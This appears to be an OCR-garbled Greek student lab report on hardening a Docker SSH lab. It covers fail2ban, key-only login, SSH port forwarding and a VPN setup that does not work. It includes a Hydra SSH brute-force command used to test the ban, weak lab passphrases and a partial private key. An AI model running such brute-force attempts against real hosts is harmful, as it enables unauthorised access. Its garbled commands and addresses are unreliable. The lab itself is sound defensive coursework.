

Ανοίγοντας το αρχείο jail.local συναντάμε την περιοχή sshd που είναι και η περιοχή των κανόνων που πρέπει να προσθέσουμε: nano jail.local

Έπειτα με τον editor της επιλογής μας προσθέτουμε τις επιλογές όπως φαίνονται στην εικόνα:

```
# To use more aggressive sshd modes set filter parameter "mode" in jail.local:
# normal (default), ddos, extra or aggressive (combines all).
# See "tests/files/logs/sshd" or "filter.d/sshd.conf" for usage example and det$
#mode = normal
[ssh]
enabled = true
filter = sshd
logpath = /var/log/auth.log
maxretry = 3
bantime = 1h
```

Όπου :

bantime:ο χρόνος που θα παραμείνει αποκλεισμένος ο επιτιθέμενος enables=true: για την ενεργοποίηση του μηχανισμού logpath:η τοποθεσία του αρχείου καταγραφής



maxretry:ο μέγιστος επιτρεπόμενος αριθμός προσπαθειών

Το εργαλείο fail2ban δούλεψε με επιτυχία όπως φαίνεται από την προσπάθεια του επιτιθέμενου worker καθώς και από το iptable του ίδιου worker που έτρεξε το f2b

root@13d314fe25f6:/home# hydra -L logs.txt -P pass.txt ssh://172.23.0.4 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-14 20:22:15 [WARNING] Many SSH configurations limit the number of parallel tasks, it is reco mmended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:4/p:10), ~ 3 tries per task [DATA] attacking ssh://172.23.0.4:22/ [ERROR] could not connect to ssh://172.23.0.4:22 - Connection refused root@13d314fe25f6:/home#

| root@7804b2 | 299f8e | 2:/0  | etc/fail2ban# iptables           | s-L                     |                |       |
|-------------|--------|-------|----------------------------------|-------------------------|----------------|-------|
| Chain INPU  | Г (ро] | licy  | ACCEPT)                          |                         |                |       |
| target      | prot   | opt   | source                           | destination             |                |       |
| f2b-ssh     | tcp    |       | anywhere                         | anywhere                | multiport dpor | ts 0  |
| :65535      |        |       |                                  |                         |                |       |
| DROP        | all    |       | <pre>myproject_worker_1.my</pre> | <pre>yproject_net</pre> | anywhere       |       |
| DROP        | all    |       | <pre>myproject_worker_1.my</pre> | yproject_net            | anywhere       |       |
| Chain FORW  | ARD (p | oolid | cy ACCEPT)                       |                         |                |       |
| target      | prot   | opt   | source                           | destination             |                |       |
| Chain OUTPL | JT (po | olicy | / ACCEPT)                        |                         |                |       |
| target      | prot   | opt   | source                           | destination             |                |       |
| Chain f2b-s | ssh (1 | L ret | ferences)                        |                         |                |       |
| target      | prot   | opt   | source                           | destination             |                |       |
| REJECT      | all    |       | <pre>myproject_worker_5.my</pre> | yproject_net            | anywhere r     | rejec |
| t-with icmp | p-port | t-uni | reachable                        |                         |                |       |
| RETURN      | all    |       | anywhere                         | anywhere                |                |       |
| Chain f2b-s | sshd ( | (0 ге | eferences)                       |                         |                |       |
| target      | prot   | opt   | source                           | destination             |                |       |
| RETURN      | all    |       | anywhere                         | anywhere                |                |       |
| RETURN      | all    |       | anywhere                         | anywhere                |                |       |
| RETURN      | all    |       | anywhere                         | anywhere                |                |       |
| RETURN      | all    |       | anywhere                         | anywhere                |                |       |
| root@7804b2 | 299f8e | e2:/@ | etc/fail2ban#                    |                         |                |       |

Στην συνέχεια για να τροποποιήσουμε το ssh-server ώστε να επιτρέπει μόνο συνδέσεις μέσω key πρέπει αρχικά να επαναφέρουμε την επικοινωνία των worker\_4 και worker\_5 διαγράφοντας την δουλειά του fail2ban με τις εντολές : sudo fail2ban-client unban –all sudo fail2ban-client stop

```
root@7804b299f8e2:/etc/fail2ban# sudo fail2ban-client unban --all
1
root@7804b299f8e2:/etc/fail2ban# sudo fail2ban-client stop
Shutdown successful
root@7804b299f8e2:/etc/fail2ban# []
```

Στην συνέχεια αλλάζουμε το αρχείο sshd\_config που βρίσκετε στο μονοπάτι /etc/ssh/sshd\_config κάνουμε τις αλλαγές που φαίνονται στην φωτογραφία

sudo nano /etc/ssh/sshd\_config

root@7804b299f8e2:/etc/fail2ban# <u>s</u>udo nano /etc/ssh/sshd\_config



# Authentication:

#LoginGraceTime 2m
PermitRootLogin prohibit-password
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10

και πραγματοποιούμε restart της υπηρεσίας ssh για να φανούν οι αλλαγές με την εντολή : sudo service ssh restart

Σε ένα άλλο τερματικό δημιουργούμε και στέλνουμε ένα κλειδί με τις εντολές: ssh-keygen

ssh-copy-id -i ~/.ssh/id\_rsa.pub docker@172.23.0.4

το κλειδί μας είναι pass1234

```
root@13d314fe25f6:/home# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:ga4F9cUu4te1pb550rhBz87MmvFvMgOu7X32zlvK4gY root@13d314fe25f6
The key's randomart image is:
 ---[RSA 2048]----+
          •••
      . o ..
     0. ..0 . .
     .0.S+ = +
     0. . E *
       . ..%
         .0=&0=0.
         .0=+*&++=|
   --[SHA256]----+
root@13d314fe25f6:/home#
```

Για την σύνδεση στον worker\_4 πλέον χρειάζεται το κλειδί μας.

## Ερώτημα 3

Για το ερώτημα 3 αρκεί να εκτελέσουμε από το τερματικό μας την εντολή sudo ssh -4 -L 8005:192,168,116,228:9005 <u>docker@172.23.0.3</u> για local forward και την εντολή sudo ssh -R 8005:192,168,116,228:9005 <u>docker@172.23.0.3</u> για remote forward όπου -L local και -R remote

```
moil@ubuntu:~$ ssh -4 -L 8005:192.168.116.228:9005 docker@172.23.0.3
The authenticity of host '172.23.0.3 (172.23.0.3)' can't be established.
ECDSA key fingerprint is SHA256:9kIZ2WTsBV7EIUNlFJxc0PsW7m2Wnv8IM3xttraB31E.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.23.0.3' (ECDSA) to the list of known hosts.
docker@172.23.0.3's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-60-generic x86_64)
* Documentation: https://help.ubuntu.com
moil@ubuntu:~$ sudo ssh -R 8084:localhost:80 docker@172.23.0.3
[sudo] password for moil:
docker@172.23.0.3's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-60-generic x86_64)
 * Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.e
* Support: https://ubuntu.com/advantage
                   https://landscape.canonical.com
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Jan 15 00:41:27 2021 from 172.23.0.1
$
ninal
```

Ερώτημα 4 Δημιουργία VPN

Αρχικά δημιουργούμε το directory στο οποίο θα αποθηκεύονται τα δεδομένα με την εντολή : sudo mkdir -p /var/lib/swarmlab/openvpn-services/

Δημιουργούμε έναν φάκελο στο swarmlab-sec με το όνομα vpn στο οποίο θα φτιάξουμε τα scripts μας

Ο κώδικας για το script της δημιουργίας φαίνεται στην εικόνα:



Ο κώδικας για την δημιουργία χρήστη φαίνεται στην εικόνα:



Αναβαθμίζοντας τα δικαιώματα για το αρχείο create-vpn.sh και για το create-user.sh ( chmod 700 ) ώστε να μπορούμε να τα τρέξουμε και μετά την εκτέλεση τους έχουμε:



όπου βλέπουμε το vpn μας swarmlab-vpn-services με pass 1234. Αντίστοιχα τρέχουμε το αρχείο create-user.sh και έχουμε:

moil@ubuntu:~/swarmlab-sec/myproject/vpn\$ chmod 700 create-user.sh moil@ubuntu:~/swarmlab-sec/myproject/vpn\$ ./create-user.sh Using SSL: openssl OpenSSL 1.1.1b 26 Feb 2019 Generating a RSA private key . . . . . . . . . . . . . . ++++++ ......++++++ . . . . . . . . . . . . . . . . writing new private key to '/etc/openvpn/pki/private/test1.key.XXXXpkEllk' Using configuration from /usr/share/easy-rsa/safessl-easyrsa.cnf Enter pass phrase for /etc/openvpn/pki/private/ca.key: Check that the request matches the signature Signature ok The Subject's Distinguished Name is as follows :ASN.1 12:'test1' commonName Certificate is to be certified until Dec 30 23:40:48 2023 GMT (1080 days) Write out database with 1 new entries Data Base Updated

Για να συνδεθούμε πρέπει στο αρχείο που δημιουργήθηκε στο directory μας (test1.ovpn) να προσθέσουμε τις εξής γραμμές client

nobind dev tun comp-lzo resolv-retry infinite keepalive 15 60

remote-cert-tls server remote 192.168.1.5 1194 udp float

| GNU nano 2.9.3                                    |
|---------------------------------------------------|
|                                                   |
| client                                            |
| nobind                                            |
| 'dev tun                                          |
| comp-lzo                                          |
| resolv-retry infinite                             |
| keepalaive 15 60                                  |
| remote-cert-tls server                            |
| remote 192.168.116.228.124 1194 udp               |
| float                                             |
| ckevs                                             |
| BEGIN PRIVATE KEY                                 |
| MITEWAIBADANBakahkiG9w0BAOFFAASCBKowaaSmAaFAAoIBA |
| CZLMGjFWvAPfUTL60H3Ubu5kcI02a9VK/u+HJPJHKWD2G3xc1 |
| Ge00pz0q2ft3q7Yv0eeZxnhdGKtootvvRhZq8K6PVeRb+Jq7[ |
| LC+COVIX0+20520E7cuAffoVP12H7cEPuSba27vCTco077pL  |

Πριν συνδεθούμε στο vpn με την εντολή openvpn --config ./test1.ovpn πρέπει να εγκαταστήσουμε τα ανάλογα πακέτα με την εντολή : sudo apt install openvpn

Έχοντας ακολουθήσει όλα τα παραπάνω βήματα ,δεν κατάφερα να κάνω το VPN να τρέχει αποτελεσματικά :

| <pre>noil@ubuntu:~/swarmlab-sec/vpn\$ openvpnconfig ./test1.ovpn</pre>              |
|-------------------------------------------------------------------------------------|
| ri Jan 15 07:54:14 2021 OpenVPN 2.4.4 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO]     |
| [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on May 14 2019                     |
| ri Jan 15 07:54:14 2021 library versions: OpenSSL 1.1.1 11 Sep 2018, LZO 2.08       |
| Fri Jan 15 07:54:14 2021 TCP/UDP: Preserving recently used remote address: [AF_I    |
| NET]122.168.116.228:1194                                                            |
| Fri Jan 15 07:54:14 2021 UDP link local: (not bound)                                |
| ri Jan 15 07:54:14 2021 UDP link remote: [AF_INET]122.168.116.228:1194              |
| Fri Jan 15 07:55:14 2021 [UNDEF] Inactivity timeout (ping-restart), restarting      |
| ri Jan 15 07:55:14 2021 SIGUSR1[soft,ping-restart] received, process restarting     |
| Fri Jan 15 07:55:19 2021 TCP/UDP: Preserving recently used remote address: [AF_I    |
| NET]122.168.116.228:1194                                                            |
| ri Jan 15 07:55:19 2021 UDP link local: (not bound)                                 |
| ri Jan 15 07:55:19 2021 UDP link remote: [AF_INET]122.168.116.228:1194              |
| ri Jan 15 07:56:19 2021 [UNDEF] Inactivity timeout (ping-restart), restarting       |
| ri Jan 15 07:56:19 2021 SIGUSR1[soft,ping-restart] received, process restarting     |
| Fri Jan 15 07:56:24 2021 TCP/UDP: Preserving recently used remote address: [AF_I    |
| NET]122.168.116.228:1194                                                            |
| Fri Jan 15 07:56:24 2021 UDP link local: (not bound)                                |
| ri Jan 15 07:56:24 2021 UDP link remote: [AF_INET]122.168.116.228:1194              |
| <pre>\CFri Jan 15 07:56:29 2021 event_wait : Interrupted system call (code=4)</pre> |
| Fri Jan 15 07:56:29 2021 SIGINT[ <u>h</u> ard,] received, process exiting           |
|                                                                                     |